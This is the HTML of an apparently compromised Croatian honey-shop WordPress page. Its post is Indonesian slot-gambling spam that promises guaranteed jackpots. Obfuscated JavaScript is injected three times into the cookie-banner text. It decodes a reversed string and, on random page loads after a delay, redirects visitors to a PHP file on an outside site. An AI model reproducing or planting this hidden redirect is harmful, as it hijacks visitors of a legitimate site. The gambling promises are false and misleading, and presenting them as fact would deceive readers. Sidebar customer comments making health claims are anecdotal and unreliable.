<meta name="msapplication-TileImage" content="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Ovdje mođete dodati svoj CSS.

Kliknite ikonu pomoći iznad, kako bi saznali više.
*/
		</style>
		<style id="sccss">/* Unesite vaš dodatan CSS ovdje */
.woocommerce ul.products li.product .price {
    color:#000000 !important;
    font-size:25px !important;
}

p.price ins {
color: #000000 !important;
font-size: 45px !important;
font-weight:600 !important;
}

/*cart page / checkout page*/
span.woocommerce-Price-amount.amount {
    color: red;
}
</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-4303 single-format-standard custom-background theme-solon woocommerce-no-js group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://opg-sudic.hr/wp-content/uploads/2017/08/pčelarstvo-sudić-1676x298.jpg) !important; background-position: top right; background-repeat: no-repeat; background-size: cover;">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://opg-sudic.hr/" rel="home">Pčelarstvo Sudić</a></h1>
					<h2 class="site-description">Web trgovina OPG Sudić</h2>
				
			</div>
		</div>
	
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">
			<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
			<div class="menu"><ul>
<li ><a href="https://opg-sudic.hr/">Početna</a></li><li class="page_item page-item-77"><a href="https://opg-sudic.hr/galerija/">Galerija</a></li>
<li class="page_item page-item-4"><a href="https://opg-sudic.hr/trgovina/">Proizvodi</a></li>
<li class="page_item page-item-5"><a href="https://opg-sudic.hr/kosarica/">Košarica</a></li>
<li class="page_item page-item-6"><a href="https://opg-sudic.hr/placanje/">Blagajna</a></li>
<li class="page_item page-item-14"><a href="https://opg-sudic.hr/uvjeti-kupovine/">Uvjeti kupovine</a></li>
<li class="page_item page-item-106"><a href="https://opg-sudic.hr/kontakt/">Kontakt</a></li>
</ul></div>
		</div>	
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4303" class="post-4303 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		<h1 class="entry-title">Main Slot Gacor dari Provider Terbaik: Kemenangan Besar Terjamin</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/" rel="bookmark"><time class="entry-date published" datetime="2012-03-13T07:00:00+00:00">13 ožujka, 2012</time><time class="updated" datetime="2024-03-13T07:38:28+00:00">13 ožujka, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/seogacor/">seogacor</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		
<p>Main Slot Gacor dari Provider Terbaik: Kemenangan Besar Terjamin</p>



<p></p>



<p>Pencarian slot gacor yang menjamin kemenangan besar telah menjadi <strong><a href="https://www.pa-bontang.net/">spaceman slot</a></strong>  fokus utama bagi para penggemar judi online. Dalam hal ini, MAUSLOT hadir sebagai provider terbaik, menyediakan pengalaman bermain yang memikat dengan kemenangan besar yang terjamin.<br>MAUSLOT: Menyajikan Slot Gacor dengan Jackpot Menggiurkan</p>



<p>MAUSLOT bukan hanya sekadar situs slot resmi Indonesia, tetapi juga diakui sebagai provider terbaik yang menawarkan slot gacor gampang menang. Dengan tampilan grafis yang memukau dan fitur inovatif, setiap pemain memiliki peluang besar untuk meraih jackpot menggiurkan dan kemenangan besar dalam setiap putaran.<br>Slot Gacor Hari Ini: Kesenangan Berputar Setiap Saat</p>



<p>Satu hal yang membuat MAUSLOT unggul adalah ragam slot gacor yang ditawarkannya setiap harinya. Pemain dapat menikmati variasi tema dan tantangan baru, menjadikan pengalaman bermain di MAUSLOT sebagai kesenangan yang berputar setiap saat. Peluang menang yang tinggi membuat setiap putaran penuh kegembiraan dan harapan akan kemenangan besar.<br>Keamanan Terjamin di MAUSLOT</p>



<p>Keamanan adalah hal utama saat bermain slot online, dan MAUSLOT memahaminya dengan baik. Sebagai situs slot resmi Indonesia, MAUSLOT menjamin keamanan dan keadilan setiap putaran. Dengan sistem enkripsi canggih, data pribadi pemain tetap terlindungi, memberikan rasa aman dan nyaman selama bermain.<br>Panduan Bergabung dengan MAUSLOT</p>



<p>Untuk meraih kemenangan besar di MAUSLOT, cukup daftarkan akun Anda dan nikmati berbagai promosi menarik. Pemain juga disarankan untuk mencoba fitur demo sebelum bermain dengan uang sungguhan, memungkinkan mereka merancang strategi terbaik untuk meraih kemenangan. Layanan pelanggan yang responsif juga siap membantu pemain dalam setiap kendala atau pertanyaan.</p>



<p>Jadi, jika Anda mencari kemenangan besar dengan sensasi <a href="#">MAUSLOT </a> bermain slot gacor yang tak terlupakan, MAUSLOT adalah tempatnya. Bergabunglah sekarang dan rasakan sendiri keseruan serta kemenangan besar yang terjamin di MAUSLOT!</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-link"></i><a href="https://opg-sudic.hr/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/" rel="bookmark"> permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://opg-sudic.hr/nikmati-slot-online-terbaik-dengan-layanan-24-jam-jackpot-besar-menanti/" rel="prev"><i class="fa fa-long-arrow-left"></i> Nikmati Slot Online Terbaik dengan Layanan 24 Jam, Jackpot Besar Menanti</a></div><div class="nav-next"><a href="https://opg-sudic.hr/tips-ampuh-menang-di-slot-gacor-terbaik-dan-terpercaya/" rel="next">Tips Ampuh Menang di Slot Gacor Terbaik dan Terpercaya <i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Odgovori <small><a rel="nofollow" id="cancel-comment-reply-link" href="/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin/#respond" style="display:none;">Otkaži odgovor</a></small></h3><form action="https://opg-sudic.hr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaša adresa e-pošte neće biti objavljena.</span> <span class="required-field-message">Obavezna polja su označena sa <span class="required">* (obavezno)</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">* (obavezno)</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ime</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-pošta</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web-stranica</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='4303' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Košarica</h3><div class="widget_shopping_cart_content"></div></aside><aside id="block-3" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/pcelarstvo.sudic">Pčelarstvo Sudić na Facebook-u</a></div>
</div>
</aside><aside id="block-4" class="widget widget_block">
<h3><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Besplatna dostava za sve narudžbe iznad 50 € !</mark></h3>
</aside><aside id="block-5" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anonimno</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-987">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Imuno bombu koristim za podizanje imuniteta kod osobe koja je nažalost oboljela od karcinoma. Sve pohvale i preporuke za proizvod.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">lucija nad</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-879">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Odličan okus i nadam se da će pomoći. Cijena je sasvim prihvatljiva i naručujem opet:)</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Josip Sudić</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-861">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovana! Nije Vam potreban nikakav kod za narudžbu. Kod se jedino upotrebljava kad želite iskoristiti neki od popusta koji povremeno&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Stana</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-860">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovani Zelim naručiti ovu “bombu” ali me traži kod da upišem a ne vidim ga nigdje! Hvala na odgovoru! Lp</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Božena</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-849">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Koristim ovo za svog 4-godišnjeg sina od prosinca prošle godine, primjetila sam da je od tada puno zdraviji, ukoliko bi&hellip;</p>
</div></article></li></ol></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">






				
<a href="https://www.opg-sudic.hr/">Pčelarstvo Sudić, Sv. Antuna Padovanskog 67, Selna (tel. 098/703-776)</a>



			

</div><!-- #page -->

				

<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao š<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izriči<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Pročitajte više o ovim svrhama</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
				/></div>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/opg-sudic.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ada1711f94076ea82a5a82d06748115","fragment_name":"wc_fragments_7ada1711f94076ea82a5a82d06748115","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/navigation.js?ver=20120206' id='solon-navigation-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/skip-link-focus-fix.js?ver=20130115' id='solon-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/opg-sudic.hr\/wp-json\/complianz\/v1\/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistike","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https:\/\/opg-sudic.hr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/opg-sudic.hr\/main-slot-gacor-dari-provider-terbaik-kemenangan-besar-terjamin\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5' id='cmplz-cookiebanner-js'></script>

</body>
</html>